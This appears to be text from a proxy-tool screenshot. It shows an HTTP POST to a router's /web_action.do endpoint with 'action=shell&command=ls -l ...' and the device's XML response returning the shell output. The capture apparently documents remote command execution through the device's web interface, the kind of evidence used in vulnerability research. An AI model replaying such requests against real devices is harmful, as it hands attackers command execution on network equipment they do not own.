 Request
Raw Params Headers Hex
POST /web_action.do HTTP/1.1
Host: 100.100.100.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://100.100.100.104/
Content-Length: 70
Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh;
SID=F23E18BDA014D308240A53206BEAD58; login=1;
mac=0074.9c2b.472c; oid=
Connection: close
action=shell&command=ls+-l+%2Fdata%2F.rgos%2Fvsd%2F0
%2Foam%2Fweb%2Fxml
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 12:29:05 GMT
Server: HTTP-Server/1.1
Content-Type: text/xml
Connection: Keep-Alive
Content-Length: 243
<?xml version="1.0" encoding="utf-8"?>
<webcli-print>
<content><![CDATA[ls:
/data/.rgos/vsd/0/oam/web/xml: No such file or
directory
]]></content>
<return-code>0</return-code>
<return-desc>Success</return-desc>
</webcli-print>